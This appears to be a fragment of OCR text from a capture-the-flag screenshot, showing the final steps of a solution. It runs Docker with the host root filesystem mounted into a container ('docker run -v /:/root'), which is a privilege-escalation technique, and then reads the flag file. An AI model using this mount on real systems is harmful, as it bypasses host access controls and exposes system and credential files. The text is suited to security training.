
congratulatory flag.
docker run -v /:/root -i -t ubuntu /bin/b
cd /root

cd root

cat flag